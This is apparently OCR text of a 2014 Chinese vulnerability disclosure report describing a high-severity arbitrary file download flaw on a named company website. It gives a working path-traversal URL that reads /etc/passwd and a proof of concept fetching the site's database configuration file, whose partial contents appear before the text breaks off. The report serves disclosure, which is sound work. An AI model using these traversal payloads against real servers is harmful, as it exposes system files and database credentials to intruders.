 日期 2014/7/22 漏洞编号 SEC-20140722-03
事件
类型
应用程序/应用漏洞
威胁等级
高
事件
描述
系统存在漏洞可下载服务器中的任意文件（包括服务器用户信息、网站 PHP 源文件以及其他配置文
件等）
安全
威胁
可以下载服务器中的任意文件，从而获取进一步攻击信息
受影
响站
点
http://www.iflytek.com:80/index.php?
a=down&catid=132&id=1117&name=com&path=../../../../../../../../../etc/passwd
POC
下载官网数据库配置文件：
http://www.iflytek.com/index.php?
a=down&catid=132&id=1117&name=com&path= .php
dataconfig.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/**
* 配置文件
*/
// $dataconfig = include 'dataconfig.php';
return array(
'DB_TYPE'=>'mysql',
'DB_HOST'=>'localhost',
'DB_NAME'=>' ',
'DB_USER'=>' ',
'DB_PWD'=>'